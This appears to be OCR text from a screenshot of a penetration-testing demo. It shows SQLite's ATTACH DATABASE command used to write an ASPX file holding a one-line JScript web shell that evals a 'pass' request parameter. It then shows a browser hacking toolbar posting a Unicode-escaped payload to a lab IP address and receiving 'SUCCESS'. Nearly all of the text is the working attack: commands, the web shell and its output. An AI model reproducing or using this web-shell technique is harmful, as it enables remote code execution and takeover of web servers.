 D:\sqlite>sqlite3.exe
SQLite version 3.19.3 2017-06-08 14:26:16
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> ATTACH DATABASE 'd:\\sqlite\\23.aspx' AS test ;create TABLE test.exp (dataz text) ; insert INTO test.exp (dataz)
VALUES ('<%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>');--
sqlite>
[D:\sqlite\23.aspx] - UltraEdit
编辑 格式 视图 编码 项目 布局 窗口 高级 新的版本出現了...
删除 自动换行 ABC 拼写检查 只读 字数统计 字符属性 上移 下移 复制当前行 合并 列模式 插入号码 列/选择统计 CSV 转换 插入项目 插入模板 日期/时间 颜色 文件 排序 0101 十六进制模式 十六进制插入/ 十六进制复制选
检查 选中行 列/块模式 插入 排序 十六进制模式
23.aspx
4010 4020 4030 4040 4050 4060 4070 4080 4090 4100 4110 4120
/GtableexpexpCREATE TABLE exp (dataz text)
H<%@ Page Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168.131.131:88/23.
192.168.131.131:88/23.aspx 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL http://192.168.131.131:88/23.aspx
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data pass=%u0052%u0065sponse%u002E%u0057rit%u0065(">SUCCESS");
SQLite format 3@ .???/GtableexpexpCREATE TABLE exp (dataz text) ??H?>SUCCESS